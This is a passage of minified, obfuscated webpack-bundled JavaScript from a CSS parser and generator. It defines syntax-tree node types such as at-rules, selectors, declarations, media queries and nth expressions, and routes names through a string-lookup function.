e>0&&this[t(3448)](e),0===n&&(r=this[t(1989)](this[t(3718)]),r!==i&&r!==s&&this[t(1581)](t(1466))),d[t(3984)](this,0!==n),n===s?"-"+this[t(2286)](o.wN):this[t(2286)](o.wN)}const m=r(1959),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3718)];let n=null,m=null;if(this[t(1953)]===o.wN)d[t(3984)](this,l),m=this[t(2286)](o.wN);else if(this[t(1953)]===o.Vy&&this[t(662)](this[t(3718)],s))switch(n="-1",h[t(3984)](this,1,a),this[t(780)]-this[t(3718)]){case 2:this[t(4330)](),m=f[t(3984)](this);break;case 3:h[t(3984)](this,2,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,2,s),u[t(3984)](this,3,c),this[t(4330)](),m=this[t(857)](e+2)}else if(this[t(1953)]===o.Vy||this[t(3913)](i)&&this[t(1080)](1)===o.Vy){let r=0;switch(n="1",this[t(3913)](i)&&(r=1,this[t(4330)]()),h[t(3984)](this,0,a),this[t(780)]-this[t(3718)]){case 1:this[t(4330)](),m=f[t(3984)](this);break;case 2:h[t(3984)](this,1,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,1,s),u[t(3984)](this,2,c),this[t(4330)](),m=this[t(857)](e+r+1)}}else if(this[t(1953)]===o.fg){const r=this[t(1989)](this[t(3718)]),l=r===i||r===s;let p=this[t(3718)]+l;for(;p<this[t(780)]&&(0,o.yp)(this[t(1989)](p));p++);p===this[t(3718)]+l&&this[t(1581)](t(3423),this[t(3718)]+l),h[t(3984)](this,p-this[t(3718)],a),n=this[t(2795)](e,p),p+1===this[t(780)]?(this[t(4330)](),m=f[t(3984)](this)):(h[t(3984)](this,p-this[t(3718)]+1,s),p+2===this[t(780)]?(this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN)):(u[t(3984)](this,p-this[t(3718)]+2,c),this[t(4330)](),m=this[t(857)](p+1)))}else this[t(1581)]();return null!==n&&n[t(1989)](0)===i&&(n=n[t(2984)](1)),null!==m&&m[t(1989)](0)===i&&(m=m[t(2984)](1)),{type:t(1959),loc:this[t(2083)](e,this[t(3718)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3910)](n+r)}else this[e(3910)](n)}else this[e(3910)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(4295)],!0)}function s(){const t=a2F;for(let e,n=1;e=this[t(1080)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(728),c=r(3166),l={name:String,prelude:[r(641),r(4285),null],block:[r(3081),null]};function u(t=!1){const e=r,n=this[e(3718)];let a,c,l=null,u=null;switch(this[e(3377)](o.zu),a=this[e(857)](n+1),c=a[e(1683)](),this[e(3780)](),!1===this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&(l=this[e(876)]?this[e(4246)](this[e(641)][e(759)](this,a,t),i):i[e(3984)](this,this[e(4323)]),this[e(3780)]()),this[e(1953)]){case o.Qq:this[e(4330)]();break;case o.X6:u=hasOwnProperty[e(3984)](this[e(3166)],c)&&e(997)==typeof this[e(3166)][c][e(2383)]?this[e(3166)][c][e(2383)][e(3984)](this,t):this[e(3081)](s[e(3984)](this))}return{type:e(728),loc:this[e(2083)](n,this[e(3718)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3371)](o.zu,"@"+t[e(3504)]),null!==t[e(1369)]&&this[e(1026)](t[e(1369)]),t[e(2383)]?this[e(1026)](t[e(2383)]):this[e(3371)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(641),s=r(4488),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1683)]()),this[e(3780)](),n=hasOwnProperty[e(3984)](this[e(3166)],t)&&e(997)==typeof this[e(3166)][t][e(1369)]?this[e(3166)][t][e(1369)][e(3984)](this):this[e(1238)](this[e(2637)][e(641)]),this[e(3780)](),!0!==this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&this[e(1581)](e(1712)),{type:e(641),loc:this[e(1999)](n),children:n}}function l(t){this[r(489)](t)}},1400:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2F;this[t(4335)]&&this[t(1581)](t(3058));const e=this[t(3718)];let n=!1;return this[t(3913)](s)?(n=!0,this[t(4330)]()):this[t(3913)](l)||this[t(3377)](o.Vy),this[t(3913)](l)?this[t(1989)](this[t(3718)]+1)!==a?(this[t(4330)](),this[t(3377)](o.Vy)):n&&this[t(1581)](t(4301),this[t(780)]):n&&this[t(1581)](t(2210)),{type:t(3840),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function h(){const t=a2F,e=this[t(3718)],n=this[t(1989)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1581)](t(3810)),this[t(4330)](),n!==a&&(this[t(3913)](a)||this[t(1581)](t(2161)),this[t(4330)]()),this[t(857)](e)}const f=r(2548),m={name:r(3840),matcher:[String,null],value:[r(3954),r(3840),null],flags:[String,null]};function p(){const t=r,e=this[t(3718)];let n,i=null,s=null,a=null;return this[t(3377)](o.hk),this[t(3780)](),n=d[t(3984)](this),this[t(3780)](),this[t(1953)]!==o.Oh&&(this[t(1953)]!==o.Vy&&(i=h[t(3984)](this),this[t(3780)](),s=this[t(1953)]===o.Qf?this[t(3954)]():this[t(3840)](),this[t(3780)]()),this[t(1953)]===o.Vy&&(a=this[t(2286)](o.Vy),this[t(3780)]())),this[t(3377)](o.Oh),{type:t(2548),loc:this[t(2083)](e,this[t(3718)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3371)](o._i,"["),this[e(1026)](t[e(3504)]),null!==t[e(1397)]&&(this[e(3910)](t[e(1397)]),this[e(1026)](t[e(1020)])),null!==t[e(2940)]&&this[e(3371)](o.Vy,t[e(2940)]),this[e(3371)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2F(4285)](null,!0)}function a(){const t=a2F;return this[t(4246)](this[t(2550)],s)}function c(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}function l(){const t=a2F;if(this[t(1953)]===o.Qq)return c[t(3984)](this,this[t(4323)]);const e=this[t(4246)](this[t(716)],c);return this[t(1953)]===o.Qq&&this[t(4330)](),e}const u=r(3081),d=r(2383),h={children:[[r(728),r(2550),r(716)]]};function f(t){const e=r,n=t?l:a,c=this[e(3718)];let u=this[e(4103)]();this[e(3377)](o.X6);t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(4330)]();break;case o.zu:u[e(923)](this[e(4246)](this[e(728)][e(759)](this,t),s));break;default:t&&this[e(3913)](i)?u[e(923)](a[e(3984)](this)):u[e(923)](n[e(3984)](this))}return this[e(4335)]||this[e(3377)](o.Q0),{type:e(3081),loc:this[e(2083)](c,this[e(3718)]),children:u}}function m(t){const e=r;this[e(3371)](o.X6,"{"),this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")})),this[e(3371)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3652),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.hk),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.Oh),{type:n(3652),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o._i,"["),this[e(489)](t),this[e(3371)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1218),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.zG),{type:t(1218),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.zG,t(3384))}},1585:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3756),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.lh),{type:t(3756),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.lh,t(547))}},1052:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1575),a={name:String};function c(){const t=r;return this[t(3768)](i),{type:t(1575),loc:this[t(2083)](this[t(3718)]-1,this[t(780)]),name:this[t(2286)](o.Vy)}}function l(t){const e=r;this[e(3371)](o._i,"."),this[e(3371)](o.Vy,t[e(3504)])}},2347:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3902),u={name:String};function d(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case o.M$:n=" ";break;case o._i:switch(this[t(1989)](this[t(3718)])){case a:case i:case c:this[t(4330)]();break;case s:this[t(4330)](),this[t(847)](t(2046)),this[t(3768)](s);break;default:this[t(1581)](t(4194))}n=this[t(857)](e)}return{type:t(3902),loc:this[t(2083)](e,this[t(3718)]),name:n}}function h(t){const e=r;this[e(3910)](t[e(3504)])}},4916:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(994),c={value:String};function l(){const t=r,e=this[t(3718)];let n=this[t(780)];return this[t(3377)](o.Mw),n-e+2>=2&&this[t(1989)](n-2)===i&&this[t(1989)](n-1)===s&&(n-=2),{type:t(994),loc:this[t(2083)](e,this[t(3718)]),value:this[t(2795)](e+2,n)}}function u(t){const e=r;this[e(3371)](o.Mw,"/*"+t[e(1020)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3089),a={kind:String,children:[[r(3840),r(509),r(2398),r(3180),r(2542)]]};function c(t){const e=r;return this[e(3442)](1)===o.Vy&&i[e(2112)](this[e(3442)](2))?this[e(509)](t):this[e(3180)](t)}const l={media:c,container:c,supports(){return this[r(2542)]()}};function u(t=r(524)){const e=r,n=this[e(4103)]();t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Mw:case o.M$:this[e(4330)]();continue;case o.Vy:n[e(923)](this[e(3840)]());break;case o.AJ:{let r=this[e(4246)]((()=>l[t][e(3984)](this,t)),(()=>null));r||(r=this[e(4246)]((()=>{const n=e;this[n(3377)](o.AJ);const r=this[n(3089)](t);return this[n(3377)](o.no),r}),(()=>this[e(495)](t)))),n[e(923)](r);break}case o.zt:{let r=this[e(4246)]((()=>this[e(2398)](t)),(()=>null));r||(r=this[e(495)](t)),n[e(923)](r);break}default:break t}return n[e(4121)]&&this[e(1581)](e(2797)),{type:e(3089),loc:this[e(1999)](n),kind:t,children:n}}function d(t){const e=r;t[e(489)][e(2285)]((t=>{const n=e;n(3089)===t[n(3981)]?(this[n(3371)](o.AJ,"("),this[n(1026)](t),this[n(3371)](o.no,")")):this[n(1026)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2F;return this[t(4285)](this[t(4088)],!0)}function m(){const t=a2F;return this[t(4285)](this[t(4088)],!1)}function p(){const t=a2F,e=this[t(4323)],n=this[t(3172)]();return t(4285)!==n[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(3913)](s)&&!1===this[t(615)](e)&&this[t(1581)](),n}const g=r(716),w=r(523),b={important:[Boolean,String],property:String,value:[r(3172),r(4285)]};function y(){const t=r,e=this[t(3718)],n=this[t(4323)],a=x[t(3984)](this),c=(0,o.vs)(a),l=c?this[t(1205)]:this[t(3586)],u=c?m:f;let d,h=!1;this[t(3780)](),this[t(3377)](i.Qx);const g=this[t(4323)];if(c||this[t(3780)](),d=l?this[t(4246)](p,u):u[t(3984)](this,this[t(4323)]),c&&t(3172)===d[t(3981)]&&d[t(489)][t(4121)])for(let e=g-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===i.M$){d[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}return this[t(3913)](s)&&(h=A[t(3984)](this),this[t(3780)]()),!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(615)](n)&&this[t(1581)](),{type:t(716),loc:this[t(2083)](e,this[t(3718)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3371)](i.Vy,t[e(2565)]),this[e(3371)](i.Qx,":"),this[e(1026)](t[e(1020)]),t[e(632)]&&(this[e(3371)](i._i,"!"),this[e(3371)](i.Vy,!0===t[e(632)]?e(632):t[e(632)]))}function x(){const t=r,e=this[t(3718)];if(this[t(1953)]===i._i)switch(this[t(1989)](this[t(3718)])){case u:case c:case d:case a:case l:this[t(4330)]();break;case h:this[t(4330)](),this[t(3913)](h)&&this[t(4330)]()}return this[t(1953)]===i.Vw?this[t(3377)](i.Vw):this[t(3377)](i.Vy),this[t(857)](e)}function A(){const t=r;this[t(3377)](i._i),this[t(3780)]();const e=this[t(2286)](i.Vy);return t(632)===e||e}},513:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}const a=r(3269),c={children:[[r(716),r(728),r(2550)]]};function l(){const t=r,e=this[t(4103)]();for(;!this[t(4335)];)switch(this[t(1953)]){case o.M$:case o.Mw:case o.Qq:this[t(4330)]();break;case o.zu:e[t(923)](this[t(4246)](this[t(728)][t(759)](this,!0),s));break;default:this[t(3913)](i)?e[t(923)](this[t(4246)](this[t(2550)],s)):e[t(923)](this[t(4246)](this[t(716)],s))}return{type:t(3269),loc:this[t(1999)](e),children:e}}function u(t){const e=r;this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2877),s={value:String,unit:String};function a(){const t=r,e=this[t(3718)],n=this[t(3909)](o.fg);return{type:t(2877),loc:this[t(2083)](e,this[t(3718)]),value:n,unit:this[t(2795)](e+n[t(4044)],this[t(3718)])}}function c(t){const e=r;this[e(3371)](o.fg,t[e(1020)]+t[e(2670)])}},3723:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(509),a={kind:String,name:String,value:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function c(t){const e=r,n=this[e(3718)];let s,a=null;if(this[e(3377)](o.AJ),this[e(3780)](),s=this[e(2286)](o.Vy),this[e(3780)](),this[e(1953)]!==o.no){switch(this[e(3377)](o.Qx),this[e(3780)](),this[e(1953)]){case o.wN:a=this[e(3822)](1)===o._i?this[e(2448)]():this[e(1809)]();break;case o.fg:a=this[e(2877)]();break;case o.Vy:a=this[e(3840)]();break;case o.zt:a=this[e(4246)]((()=>{const t=e,n=this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);return this[t(3780)](),this[t(3913)](i)&&this[t(1581)](),n}),(()=>this[e(2448)]()));break;default:this[e(1581)](e(1706))}this[e(3780)]()}return this[e(4335)]||this[e(3377)](o.no),{type:e(509),loc:this[e(2083)](n,this[e(3718)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3371)](o.AJ,"("),this[e(3371)](o.Vy,t[e(3504)]),null!==t[e(1020)]&&(this[e(3371)](o.Qx,":"),this[e(1026)](t[e(1020)])),this[e(3371)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2398),s={kind:String,feature:String,value:[r(716),r(3965)]};function a(t,e){const n=r,o=(this[n(1471)][t]||{})[e];return n(997)!=typeof o&&this[n(1581)](n(3380)+e+"()"),o}function c(t=r(3304)){const e=r,n=this[e(3718)],i=this[e(3797)](),s=a[e(3984)](this,t,i[e(1683)]());this[e(3780)]();const c=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=s[t(3984)](this);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(4285)](null,!1)));return this[e(4335)]||this[e(3377)](o.no),{type:e(2398),loc:this[e(2083)](n,this[e(3718)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(2414)]+"("),this[e(1026)](t[e(1020)]),this[e(3371)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3180),u={kind:String,left:[r(3840),r(1809),r(2877),r(2448),r(4395)],leftComparison:String,middle:[r(3840),r(1809),r(2877),r(2448),r(4395)],rightComparison:[String,null],right:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function d(){const t=r;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(3913)](i,this[t(1319)](1))?this[t(2448)]():this[t(1809)]();case o.fg:return this[t(2877)]();case o.Vy:return this[t(3840)]();case o.zt:return this[t(4246)]((()=>{const e=t,n=this[e(4395)](this[e(1238)],this[e(2637)][e(3172)]);return this[e(3780)](),this[e(3913)](i)&&this[e(1581)](),n}),(()=>this[t(2448)]()));default:this[t(1581)](t(1706))}}function h(t){const e=r;if(this[e(3780)](),this[e(3913)](s)||this[e(3913)](c)){const t=this[e(3972)][this[e(3718)]];return this[e(4330)](),this[e(3913)](a)?(this[e(4330)](),t+"="):t}if(this[e(3913)](a))return"=";this[e(1581)](e(3748)+(t?e(2837):"")+e(1144))}function f(t=r(3304)){const e=r,n=this[e(3718)];this[e(3780)](),this[e(3377)](o.AJ);const i=d[e(3984)](this),s=h[e(3984)](this,e(3840)===i[e(3981)]),a=d[e(3984)](this);let c=null,l=null;return this[e(3822)](0)!==o.no&&(c=h[e(3984)](this),l=d[e(3984)](this)),this[e(3780)](),this[e(3377)](o.no),{type:e(3180),loc:this[e(2083)](n,this[e(3718)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1307)]),this[e(3910)](t[e(2468)]),this[e(1026)](t[e(913)]),t[e(1732)]&&(this[e(3910)](t[e(3421)]),this[e(1026)](t[e(1732)])),this[e(3371)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4395),s=r(997),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3718)],s=this[n(3797)](),a=s[n(1683)]();let c;return c=e[n(1287)](a)?e[a][n(3984)](this,e):t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(4395),loc:this[n(2083)](i,this[n(3718)]),name:s,children:c}}function l(t){const e=r;this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(495),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3718)];let i=null;this[e(1953)]===o.zt?i=this[e(3797)]():this[e(3377)](o.AJ);const s=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=this[t(1238)](this[t(2637)][t(3172)]);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(1234)](this[e(4285)](null,!1))));return this[e(4335)]||this[e(3377)](o.no),{type:e(495),loc:this[e(2083)](n,this[e(3718)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(997)]?this[e(3371)](o.zt,t[e(997)]+"("):this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2409),s=r(4333),a={value:String};function c(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(4333),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e+1)}}function l(t){const e=r;this[e(3371)](o.Vw,"#"+t[e(1020)])}},7905:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3524),s={name:String};function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.Vw),{type:t(3524),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e+1)}}function c(t){const e=r;this[e(3371)](o._i,"#"+t[e(3504)])}},8586:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3840),s={name:String};function a(){const t=r;return{type:t(3840),loc:this[t(2083)](this[t(3718)],this[t(780)]),name:this[t(2286)](o.Vy)}}function c(t){const e=r;this[e(3371)](o.Vy,t[e(3504)])}},5204:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1432),a={name:String};function c(){const t=r;let e=this[t(3718)],n=this[t(2286)](o.Vy);for(;this[t(3913)](i);)this[t(3377)](o._i),n+="."+this[t(2286)](o.Vy);return{type:t(1432),loc:this[t(2083)](e,this[t(3718)]),name:n}}function l(t){const e=r;this[e(3910)](t[e(3504)])}},4476:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1941),s={children:[[r(1432)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(1432)]()),this[t(3442)](0)===o.A9);)this[t(3780)](),this[t(4330)](),this[t(3780)]();return{type:t(1941),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2953),s={modifier:[String,null],mediaType:[String,null],condition:[r(3089),null]};function a(){const t=r,e=this[t(3718)];let n=null,i=null,s=null;if(this[t(3780)](),this[t(1953)]===o.Vy&&this[t(3442)](1)!==o.AJ){const e=this[t(2286)](o.Vy),r=e[t(1683)]();switch(t(2811)===r||t(4441)===r?(this[t(3780)](),n=r,i=this[t(2286)](o.Vy)):i=e,this[t(3442)](0)){case o.Vy:this[t(3780)](),this[t(847)](t(1827)),s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1581)](t(3435))}}else switch(this[t(1953)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3089)](t(524));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1581)](t(3435))}return{type:t(2953),loc:this[t(2083)](e,this[t(3718)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2873)]?(t[e(3769)]&&this[e(3371)](o.Vy,t[e(3769)]),this[e(3371)](o.Vy,t[e(2873)]),t[e(4134)]&&(this[e(3371)](o.Vy,e(1827)),this[e(1026)](t[e(4134)]))):t[e(4134)]&&this[e(1026)](t[e(4134)])}},4037:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3932),s={children:[[r(2953)]]};function a(){const t=r,e=this[t(4103)]();for(this[t(3780)]();!this[t(4335)]&&(e[t(923)](this[t(2953)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(3932),loc:this[t(1999)](e),children:e}}function c(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2007),a={};function c(){const t=r,e=this[t(3718)];return this[t(3768)](i),{type:t(2007),loc:this[t(2083)](e,this[t(3718)])}}function l(){this[r(3371)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2700),s={nth:[r(1959),r(3840)],selector:[r(1469),null]};function a(){const t=r;this[t(3780)]();const e=this[t(3718)];let n,o=e,i=null;return n=this[t(2280)](0,t(1883))||this[t(2280)](0,t(4329))?this[t(3840)]():this[t(1959)](),o=this[t(3718)],this[t(3780)](),this[t(2280)](0,"of")&&(this[t(4330)](),i=this[t(1469)](),o=this[t(3718)]),{type:t(2700),loc:this[t(2083)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1026)](t[e(3834)]),null!==t[e(3005)]&&(this[e(3371)](o.Vy,"of"),this[e(1026)](t[e(3005)]))}},1740:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1809),s={value:String};function a(){const t=r;return{type:t(1809),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(2286)](o.wN)}}function c(t){const e=r;this[e(3371)](o.wN,t[e(1020)])}},5509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(557),i={value:String};function s(){const t=r,e=this[t(3718)];return this[t(4330)](),{type:t(557),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function a(t){const e=r;this[e(3910)](t[e(1020)])}},7345:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1819),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.AJ),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.no),{type:n(1819),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(489)](t),this[e(3371)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1744),s={value:String};function a(){const t=r;return{type:t(1744),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:this[t(3909)](o.Ne)}}function c(t){const e=r;this[e(3371)](o.Ne,t[e(1020)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1467),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(1467),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3707),s=r(997),a={name:String,children:[[r(4285)],null]};function c(){const t=r,e=this[t(3718)];let n,i,s=null;return 